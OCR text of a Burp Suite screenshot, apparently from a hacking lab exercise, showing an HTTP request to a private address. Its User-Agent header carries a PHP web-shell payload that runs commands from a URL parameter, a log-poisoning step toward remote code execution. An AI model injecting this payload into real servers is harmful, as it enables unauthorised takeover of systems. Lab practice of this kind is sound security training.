 Burp Suite Community Edition v2020.5 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /?view=dog HTTP/1.1
2 Host: 10.10.124.115
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1